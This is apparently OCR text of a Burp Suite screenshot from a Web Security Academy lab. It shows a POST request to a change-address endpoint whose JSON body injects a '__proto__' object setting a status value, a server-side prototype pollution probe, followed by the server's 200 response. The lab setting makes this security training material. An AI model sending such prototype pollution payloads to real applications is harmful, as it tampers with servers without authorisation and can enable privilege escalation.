 Send Cancel < ▼ > ▼ Target: https://0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
3 Cookie: session=3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW
4 Content-Length: 257
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW",
27 "__proto__":{
28 "status":418
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 22 Feb 2023 08:52:33 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 197
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}